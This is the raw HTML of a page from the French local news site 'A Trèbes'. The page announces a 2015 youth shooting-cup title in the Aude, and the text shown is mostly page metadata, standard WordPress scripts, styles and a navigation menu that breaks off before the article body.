

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/alexy-a-nouveau-champion-de-laude/
body_size: 25520
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Alexy, à nouveau Champion de L’Aude… | A Trèbes</title>
	<meta name="description" content="Alexy et les membres de son club la Carcassonnaise de Tir étaient le week-end dernier à Port La Nouvelle pour la 6ème et dernière manche de la Coupe de l&#039;Aude des Jeunes. Son calibre 4.5 mm en main et à 10 mètres, Alexy en remportant 5 manches/6, décroche une nouvelle fois le titre de Champion" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="alexy arcier,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/alexy-a-nouveau-champion-de-laude/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Alexy, à nouveau Champion de L’Aude… | A Trèbes" />
		<meta property="og:description" content="Alexy et les membres de son club la Carcassonnaise de Tir étaient le week-end dernier à Port La Nouvelle pour la 6ème et dernière manche de la Coupe de l&#039;Aude des Jeunes. Son calibre 4.5 mm en main et à 10 mètres, Alexy en remportant 5 manches/6, décroche une nouvelle fois le titre de Champion" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/alexy-a-nouveau-champion-de-laude/" />
		<meta property="article:published_time" content="2015-04-03T22:01:38+00:00" />
		<meta property="article:modified_time" content="2015-04-04T13:05:13+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Alexy, à nouveau Champion de L’Aude… | A Trèbes" />
		<meta name="twitter:description" content="Alexy et les membres de son club la Carcassonnaise de Tir étaient le week-end dernier à Port La Nouvelle pour la 6ème et dernière manche de la Coupe de l&#039;Aude des Jeunes. Son calibre 4.5 mm en main et à 10 mètres, Alexy en remportant 5 manches/6, décroche une nouvelle fois le titre de Champion" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/alexy-a-nouveau-champion-de-laude\/#article","name":"Alexy, \u00e0 nouveau Champion de L\u2019Aude\u2026 | A Tr\u00e8bes","headline":"Alexy, \u00e0 nouveau Champion de L&rsquo;Aude&#8230;","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2015\/04\/alexy-mars2015.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/alexy-a-nouveau-champion-de-laude\/#articleImage","width":700,"height":332},"datePublished":"2015-04-04T00:01:38+02:00","dateModified":"2015-04-04T15:05:13+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/alexy-a-nouveau-champion-de-laude\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/alexy-a-nouveau-champion-de-laude\/#webpage"},"articleSection":"Actualit\u00e9s, Alexy Arcier"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/alexy-a-nouveau-champion-de-laude\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/alexy-a-nouveau-champion-de-laude\/#listItem","name":"Alexy, \u00e0 nouveau Champion de L&rsquo;Aude&#8230;"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/alexy-a-nouveau-champion-de-laude\/#listItem","position":3,"name":"Alexy, \u00e0 nouveau Champion de L&rsquo;Aude&#8230;","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/alexy-a-nouveau-champion-de-laude\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/alexy-a-nouveau-champion-de-laude\/","name":"Alexy, \u00e0 nouveau Champion de L\u2019Aude\u2026 | A Tr\u00e8bes","description":"Alexy et les membres de son club la Carcassonnaise de Tir \u00e9taient le week-end dernier \u00e0 Port La Nouvelle pour la 6\u00e8me et derni\u00e8re manche de la Coupe de l'Aude des Jeunes. Son calibre 4.5 mm en main et \u00e0 10 m\u00e8tres, Alexy en remportant 5 manches\/6, d\u00e9croche une nouvelle fois le titre de Champion","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/alexy-a-nouveau-champion-de-laude\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2015-04-04T00:01:38+02:00","dateModified":"2015-04-04T15:05:13+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/29032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Falexy-a-nouveau-champion-de-laude%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Falexy-a-nouveau-champion-de-laude%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-29032 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto 